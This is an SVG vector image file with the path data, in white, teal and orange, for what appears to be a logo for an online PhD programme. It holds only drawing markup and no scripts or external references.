<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 348 123" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2"><g id="logo"><path d="M47.282 70.406a4.408 4.408 0 0 1-7.525-3.111c-.011-7.198 2.786-13.966 7.876-19.056 5.079-5.079 11.832-7.876 19.015-7.876a4.408 4.408 0 1 1 0 8.816c-4.828 0-9.367 1.88-12.781 5.294a17.96 17.96 0 0 0-5.294 12.809 4.394 4.394 0 0 1-1.291 3.124m-39.726 0a4.408 4.408 0 0 1-7.525-3.115 66.385 66.385 0 0 1 4.871-25.085c3.352-8.274 8.278-15.695 14.64-22.057C25.9 13.791 33.315 8.867 41.582 5.515A66.389 66.389 0 0 1 66.648.637a4.408 4.408 0 1 1 0 8.816c-15.439 0-29.954 6.013-40.871 16.93C14.851 37.309 8.839 51.835 8.847 67.286a4.395 4.395 0 0 1-1.291 3.12" fill="#fff" fill-rule="nonzero"></path><path d="M27.419 70.406a4.409 4.409 0 0 1-7.526-3.114c-.01-12.503 4.854-24.257 13.694-33.098C42.418 25.363 54.159 20.5 66.648 20.5a4.408 4.408 0 1 1 0 8.817c-10.134 0-19.661 3.946-26.826 11.111-7.174 7.174-11.12 16.712-11.112 26.857a4.393 4.393 0 0 1-1.291 3.121" fill="#fff" fill-rule="nonzero"></path><path d="M265.508 76.039c5.896 0 9.886-3.084 9.886-7.8v-.091c0-5.034-3.9-7.665-9.614-7.665h-8.98v15.556h8.708zm-11.066-17.732h11.519c6.984 0 11.792 3.583 11.792 9.705v.09c0 6.667-5.76 10.114-12.381 10.114H256.8v11.837h-2.358V58.307zm33.451-1.36h2.222v14.286c1.542-2.722 4.127-4.853 8.345-4.853 5.85 0 9.252 3.991 9.252 9.524v14.149h-2.223V76.312c0-4.762-2.675-7.891-7.347-7.891-4.535 0-8.027 3.446-8.027 8.254v13.378h-2.222V56.947zm34.955 3.537v27.393h8.209c8.843 0 14.422-6.032 14.422-13.606v-.091c0-7.528-5.579-13.696-14.422-13.696h-8.209zm-2.358-2.177h10.567c9.977 0 16.871 6.848 16.871 15.782v.091c0 8.935-6.894 15.873-16.871 15.873H320.49V58.307z" fill="#64bed0" fill-rule="nonzero"></path><path d="M99.211 103.955v16.929h5.073c5.466 0 8.913-3.728 8.913-8.408v-.056c0-4.653-3.447-8.465-8.913-8.465h-5.073zm-1.457-1.345h6.53c6.166 0 10.427 4.232 10.427 9.754v.056c0 5.521-4.261 9.809-10.427 9.809h-6.53V102.61zm34.838 0h13.958v1.345h-12.5v7.708h11.239v1.345H134.05v7.876h12.64v1.346h-14.098v-19.62zm30.045 9.866v-.056c0-5.297 3.84-10.146 9.698-10.146 3.195 0 5.213.953 7.175 2.578l-.953 1.094c-1.542-1.345-3.336-2.355-6.306-2.355-4.765 0-8.101 4.036-8.101 8.773v.056c0 5.073 3.168 8.857 8.409 8.857 2.494 0 4.821-1.037 6.25-2.242v-5.634h-6.558v-1.345h7.959v7.567c-1.765 1.57-4.512 2.943-7.707 2.943-6.194 0-9.866-4.569-9.866-10.09m44.028.309c3.28 0 5.718-1.654 5.718-4.484v-.057c0-2.634-2.074-4.288-5.634-4.288h-6.699v8.829h6.615zm-8.072-10.174h8.24c2.411 0 4.345.757 5.522 1.934a5.171 5.171 0 0 1 1.485 3.643v.056c0 3.28-2.438 5.158-5.746 5.606l6.475 8.38h-1.85l-6.25-8.128h-6.419v8.128h-1.457v-19.619zm33.175-.001h13.958v1.345h-12.5v7.708h11.239v1.345h-11.239v7.876h12.64v1.346h-14.098v-19.62zm31.22 0h13.958v1.345h-12.501v7.708h11.24v1.345h-11.24v7.876h12.641v1.346h-14.098v-19.62zm30.053 16.761l.953-1.093c2.158 1.99 4.148 2.915 7.035 2.915 2.943 0 4.961-1.654 4.961-3.896v-.056c0-2.074-1.093-3.279-5.55-4.176-4.708-.953-6.614-2.551-6.614-5.522v-.056c0-2.915 2.663-5.157 6.306-5.157 2.859 0 4.737.785 6.727 2.382l-.925 1.15c-1.85-1.598-3.7-2.215-5.858-2.215-2.887 0-4.793 1.654-4.793 3.7v.056c0 2.074 1.065 3.335 5.718 4.288 4.54.925 6.446 2.551 6.446 5.41v.056c0 3.167-2.718 5.353-6.502 5.353-3.139 0-5.55-1.037-7.904-3.139" fill="#fff" fill-rule="nonzero"></path><path d="M97.55 58.307h6.44l14.875 19.546V58.307h6.894v31.746h-5.941l-15.375-20.181v20.181H97.55V58.307zm37.717 0h6.984v25.397h15.828v6.349h-22.812V58.307z" fill="#ffbb4c" fill-rule="nonzero"></path><path fill="#ffbb4c" d="M164.567 58.307h6.984v31.746h-6.984z"></path><path d="M181.111 58.307h6.44l14.875 19.546V58.307h6.894v31.746h-5.941l-15.374-20.181v20.181h-6.894V58.307zm37.718 0h23.946v6.213h-17.007v6.44h14.966v6.213h-14.966v6.667h17.233v6.213h-24.172V58.307zM65.882 81.213c-3.883-3.883-3.883-10.179 0-14.062 3.883-3.882 10.178-3.882 14.061 0 3.883 3.883 3.883 10.179 0 14.062-3.883 3.883-10.178 3.883-14.061 0m18.665-18.665c-6.425-6.425-16.843-6.425-23.269 0-6.425 6.425-6.425 16.843 0 23.269 6.426 6.425 16.844 6.425 23.269 0 6.425-6.426 6.425-16.844 0-23.269" fill="#ffbb4c" fill-rule="nonzero"></path></g></svg> 